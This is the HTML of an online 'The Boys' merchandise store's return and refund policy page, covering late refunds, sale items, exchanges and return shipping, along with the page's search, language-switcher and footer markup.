<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you haven&rsquo;t received a refund yet, first check your bank account again.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Then contact your credit card company, it may take some time before your refund is officially posted.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Next contact your bank. There is often some processing time before a refund is posted.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you&rsquo;ve done all of this and you still have not received your refund yet, please contact us at our email</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Sale items (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Only regular priced items may be refunded, unfortunately, sale items cannot be refunded.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Exchanges (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email for us</span><span style="box-sizing: border-box;">&nbsp;and we will advise you from there</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Shipping</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To return your product, you will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Depending on where you live, the time it may take for your exchanged product to reach you may vary.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">REFUND POLICY</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Once your return has been received and inspected, we will send you an email notification regarding your returned item. We will also notify you of the status of your refund.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If the refund is approved, it will be processed, and a credit will automatically be applied to your credit card or your original method of payment. The processing time might differ, depending on your payment merchant but it should take a couple of days.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">LATE OR MISSING REFUNDS</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you have not received a refund after a week has gone by, please check your bank account again. You should also contact your credit card company. It may take some time before your refund is fully processed.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You can also contact your bank. There is often some processing time before a refund is processed.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;0YeQICYDULS9LIs4NIwV&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;return-refund-policies&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;51cb181110d0194a0a2ee9fa097372ae98126a5580cee8081261cd47ce629095&quot;}" wire:effects="[]" wire:id="0YeQICYDULS9LIs4NIwV" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://theboysmerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theboysmerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;655 Broadway, New York, NY 10006, US<br /><strong>Our Warehouse</strong>: 76 Guangming, Bazhou, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@theboysmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Boys Store - Official The Boys Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://theboysmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://theboysmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://theboysmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-20T04:28:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-20T04:28:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
